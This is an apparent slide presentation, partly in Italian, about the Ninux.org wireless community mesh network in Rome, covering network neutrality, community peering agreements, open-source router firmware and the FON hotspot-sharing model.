

# **Ninux.org**





## **Wireless Community Network**

http://www.ninux.org





#### Traditional Network Infrastructure: free wireless access





#### Wireless Community Network: the new way!



- Users do not "access" the network, they "are" the network
- Users(= network nodes):
	- Volunteers
	- Citizens
	- **Communities**
	- **Business**
	- **Municipality**
	- No"operator"
- **Technology:** 
	- Today Mesh WiFi
	- Tomorrow?



## Network Neutrality

- **The Network is a common good** 
	- Open: anyone can join
	- Free access
	- No third parties in the communication (operators)
	- Multi owned
	- New business models in a free market
	- Gives more value to a geographical area
- **Looks like the beginning of the Internet!**



## Rete come risorsa pubblica

- **I nodi della rete sono privati** 
	- Ogni membro della comunità gestisce il suo nodo
- L'insieme dei nodi è la rete
	- Risorsa pubblica, comunitaria: bene comune
	- Rete libera ed aperta
- Come regolamentare l'uso della rete? La regolamentazione è drammaticamente indietro…
- **Principi ispiratori**  $\rightarrow$  **The Wireless commons manifesto** 
	- Non-Discriminatory Routing
	- Organic Growth
	- Mesh Networking
	- Distributed Ownership
	- Best Effort
	- End-to-End Connectivity
	- Fully Routable Addresses
	- Fault Isolation
	- Anonymous Access
	- Building Use and Generating Content
	- Responsibility



#### Accordi concreti adottati dai membri delle reti comunitarie

- Pico peering agreement (freifunk)
	- Permette termini di utilizzo per servizi a valore aggiunto, purchè conformi a:
		- Libero transito sui nodi
		- Informazioni tecniche sul collegamento devono essere aperte e disponibili
		- Nessuna garanzia sul collegamento (best effort)
- Wireless Commons license (guifi)
	- Libertà di utilizzare la rete per ogni scopo a patto di non limitare la connettività e la libertà degli altri utenti.
	- Libertà di conoscere il funzionamento della rete e dei suoi componenti.
	- Libertà di utilizzare la rete per ogni tipo di comunicazione.
- Free networks agreement

…



#### Roma: Ninux; TuscoloMesh





#### Ninux: snapshot





#### Layer 8 - People

- $\blacksquare$  Is not easy to explain to people what is a Wireless **Community** 
	- People are confused about Internet
	- People are confused about Free Software
	- What is Wiki RSS Jabber torrent … ??
	- If you are not selling something there is something wrong with you!
- **Nost people are willing to pay but now willing to learn** 
	- At least at the beginning
	- Not everyone is like this!
	- Cultural problem, not technological



## **Software**

- **Firmware open source basati su GNU/Linux e FreeBSD** 
	- OpenWRT (anche usato da aziende commerciali, es. FON), pfSense, Pyramid Linux, Freifunk Firmware
	- Quasi tutti i prodotti commericali end-user comunque partono da un firmare basato su linux
		- D-link, Linksys, mobimesh, …
- Sviluppati/mantenuti da comunità di Free Software
	- Università, Linux User Groups, wireless communities (Freifunk, Ninux, …)



## FON

## ldea:



- ogni persona dotata di collegamento ad internet può condividerlo via wireless con altri membri della "comunità"
- **Fon fornisce router wireless a basso costo a coloro che** entrano a far parte della "comunità" FON
- eBay, Skype e Index Ventures e altri hanno investito 21 milioni di dollari in FON



#### Espansione della rete FON



